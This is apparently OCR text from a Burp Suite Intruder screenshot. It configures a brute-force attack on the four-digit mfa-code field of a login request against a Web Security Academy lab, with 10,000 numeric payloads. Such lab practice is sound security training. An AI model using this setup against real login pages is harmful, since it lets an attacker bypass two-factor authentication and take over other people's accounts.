 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × +
Sniper attack
Start attack
Target https://0a38003204a22077dcb00fd9008c00f9.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0a38003204a22077dcb00fd9008c00f9.web-security-academy.net
3 Cookie: session=6QCRhe8p2jXaPLiRvpnt5RhMtmUvOVLd
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a38003204a22077dcb00fd9008c00f9.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a38003204a22077dcb00fd9008c00f9.web-security-academy.net/login2
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 csrf=AoLrsR98GsCAJFAOvfVNpRJn1uMWEL0z&mfa-code=§1234§
Search
1 highlight 1 payload position Length: 1016
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations of
a specified character set.
Character set: 0123456789
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (1) All issues (6)
Memory: 172.9MB